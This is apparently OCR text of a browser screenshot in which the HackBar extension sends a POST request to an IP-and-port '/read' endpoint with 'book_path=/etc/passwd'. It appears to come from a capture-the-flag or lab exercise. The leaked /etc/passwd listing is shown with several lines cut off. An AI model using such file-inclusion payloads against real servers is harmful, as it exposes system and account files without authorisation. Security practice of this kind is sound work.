 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin
Google Translate
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/va
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sb
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://27.25.151.26:30774/read
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
book_path=/etc/passwd
Name Value
Upgrade-Insecur... 1
Name Value